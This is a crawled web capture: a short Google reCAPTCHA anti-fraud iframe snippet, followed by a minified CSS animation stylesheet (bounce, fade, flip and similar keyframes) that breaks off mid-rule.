<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7XEJFq2juTfZfcIczmuhRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762489208127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: 